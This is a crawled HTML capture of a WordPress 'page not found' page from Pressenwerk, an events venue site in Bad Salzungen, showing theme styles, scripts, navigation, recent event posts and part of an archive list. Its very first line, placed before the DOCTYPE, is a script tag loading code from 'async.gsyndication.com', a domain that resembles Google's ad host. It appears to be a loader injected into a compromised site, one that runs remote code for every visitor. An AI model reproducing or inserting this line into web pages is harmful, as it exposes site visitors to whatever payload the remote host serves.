

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pressenwerk.com/archiv/date/2023/04/08?ec3_listing=events
body_size: 50688
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Seite nicht gefunden | Pressenwerk</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pressenwerk.com/wordpress/xmlrpc.php" />
<!--[if lt IE 9]>
	<script src="https://www.pressenwerk.com/wordpress/wp-content/themes/able/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pressenwerk &raquo; Feed" href="https://www.pressenwerk.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Pressenwerk &raquo; Kommentar-Feed" href="https://www.pressenwerk.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pressenwerk.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pressenwerk.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.pressenwerk.com/wordpress/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='able-style-css' href='https://www.pressenwerk.com/wordpress/wp-content/themes/able/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"D, d. MM","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.pressenwerk.com\/wordpress\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.pressenwerk.com\/wordpress\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.pressenwerk.com\/wordpress\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"Y-m-d","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.pressenwerk.com\/wordpress\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.pressenwerk.com\/wordpress\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.pressenwerk.com\/wordpress\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.pressenwerk.com\/wordpress\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.pressenwerk.com\/wordpress\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.pressenwerk.com\/wordpress\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/www.pressenwerk.com\/wordpress\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.pressenwerk.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pressenwerk.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="https://www.pressenwerk.com/wordpress/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
		<style type="text/css">
			body {
				background-image: none;
			}
		</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute !important;
			clip: rect( 1px 1px 1px 1px ); /* IE6, IE7 */
			clip: rect( 1px, 1px, 1px, 1px ) ;
		}
		#masthead-liner {
			padding-top: 0;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #340265; }
</style>
	</head>

<body class="error404 custom-background wp-theme-able group-blog one-column chrome">
<div id="page" class="hfeed site">
	<div id="site-introduction">
		<h1 class="site-title"><a href="https://www.pressenwerk.com/" title="Pressenwerk" rel="home">Pressenwerk</a></h1>
		<h2 class="site-description">Bad Salzungen</h2>
	</div><!-- #site-title -->
	<div id="page-liner">
		<header id="masthead" class="site-header" role="banner">
						<div id="headimg">
				<a href="https://www.pressenwerk.com/" title="Pressenwerk" rel="home">
					<img src="https://www.pressenwerk.com/wordpress/wp-content/uploads/header_pw2.jpg" alt="" />
				</a>
			</div><!-- #headimg -->
			
			<nav role="navigation" class="site-navigation main-navigation">
				<h1 class="assistive-text">Menü</h1>
				<div class="assistive-text skip-link"><a href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a></div>

				<div class="menu-pw-container"><ul id="menu-pw" class="menu"><li id="menu-item-8999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8999"><a href="https://www.pressenwerk.com/">Veranstaltungen</a></li>
<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://www.pressenwerk.com/eine-seite-2">Wegweiser</a></li>
<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://www.pressenwerk.com/ubers-pressenwerk">Tatort</a></li>
<li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9005"><a href="https://www.pressenwerk.com/fotogalerien">Bildergalerien</a></li>
<li id="menu-item-9001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9001"><a href="https://www.pressenwerk.com/zweite-seite">Archiv</a></li>
<li id="menu-item-9002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002"><a href="https://www.pressenwerk.com/impressum">Impressum</a></li>
<li id="menu-item-9000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9000"><a rel="privacy-policy" href="https://www.pressenwerk.com/datenschutzerklarung">Datenschutz</a></li>
</ul></div>			</nav><!-- .site-navigation .main-navigation -->
		</header><!-- #masthead .site-header -->

		<div id="main">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			<article id="post-0" class="post error404 not-found">
				<header class="entry-header">
					<h1 class="entry-title">Uups! Diese Seite konnte leider nicht gefunden werden.</h1>
				</header><!-- .entry-header -->

				<div class="entry-content">
					<p>Sieht so aus, als ob an dieser Stelle nichts gefunden wird. Vielleicht versuchst Du es mit einem der Links unten oder einer Suche?</p>

					<form method="get" id="searchform" action="https://www.pressenwerk.com/" role="search">
	<label for="s" class="assistive-text">Suchen</label>
	<input type="text" class="field" name="s" id="s" placeholder="Suche &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
</form>
					
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.pressenwerk.com/archiv/8941">Cobra’s Got The Bird</a>
									</li>
											<li>
					<a href="https://www.pressenwerk.com/archiv/8934">90er &#038; 2000er Party</a>
									</li>
											<li>
					<a href="https://www.pressenwerk.com/archiv/8930">Feieralarm | 2 Floors Black &#038; Party-Floor</a>
									</li>
											<li>
					<a href="https://www.pressenwerk.com/archiv/8925">Das Fachpersonal &#8211; Kleinstadtgeschrei zur Klimperstunde</a>
									</li>
											<li>
					<a href="https://www.pressenwerk.com/archiv/8915">Geonatur: Nepal &#8211; Dem Himmel ganz nah</a>
									</li>
					</ul>

		</div>
					<div class="widget">
						<h2 class="widgettitle">Oft verwendete Kategorien</h2>
						<ul>
							<li class="cat-item cat-item-3"><a href="https://www.pressenwerk.com/archiv/category/termine">Veranstaltungen</a> (450)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pressenwerk.com/archiv/category/allgemein">Allgemein</a> (24)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.pressenwerk.com/archiv/category/bilder/2010">2010</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.pressenwerk.com/archiv/category/bilder/2009">2009</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.pressenwerk.com/archiv/category/bilder/2008">2008</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pressenwerk.com/archiv/category/bilder/2007">2007</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pressenwerk.com/archiv/category/bilder/2006">2006</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.pressenwerk.com/archiv/category/bilder/2005">2005</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.pressenwerk.com/archiv/category/bilder/2004">2004</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.pressenwerk.com/archiv/category/bilder/2003">2003</a> (1)
</li>
						</ul>
					</div><!-- .widget -->

					<div class="widget widget_archive"><h2 class="widgettitle">Archiv</h2><p>Versuchs mit einem Blick in die monatlichen Archive. 🙂</p>		<label class="screen-reader-text" for="archives-dropdown--1">Archiv</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.pressenwerk.com/archiv/date/2023/04'> April 2023 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2023/03'> März 2023 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2023/02'> Februar 2023 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2023/01'> Januar 2023 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2022/12'> Dezember 2022 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2022/11'> November 2022 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2022/10'> Oktober 2022 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2022/09'> September 2022 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2022/06'> Juni 2022 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2022/05'> Mai 2022 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2022/04'> April 2022 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2022/03'> März 2022 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2021/11'> November 2021 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2021/09'> September 2021 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2021/02'> Februar 2021 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2020/09'> September 2020 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2020/05'> Mai 2020 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2020/03'> März 2020 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2020/02'> Februar 2020 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2020/01'> Januar 2020 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/12'> Dezember 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/11'> November 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/10'> Oktober 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/09'> September 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/08'> August 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/07'> Juli 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/06'> Juni 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/05'> Mai 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/03'> März 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/02'> Februar 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2019/01'> Januar 2019 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/12'> Dezember 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/11'> November 2018 </option>
